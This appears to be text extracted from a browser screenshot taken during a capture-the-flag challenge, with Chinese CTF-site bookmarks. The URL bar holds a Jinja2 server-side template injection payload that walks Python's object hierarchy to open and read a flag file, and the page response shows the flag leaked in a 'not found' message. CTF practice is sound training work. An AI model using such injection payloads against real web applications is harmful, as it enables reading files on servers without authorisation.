 61.147.171.105:52719/{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}} 70%
火狐官方站点 新手上路 常用网址 云盘 CSDN - 专业开发者社... GIF动态图片分解，多... 登录 - DataCon CTF竞赛平台 New File 阿里云盘 BUUCTF在线评测 ctf.sh
URL http://61.147.171.105:52719/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found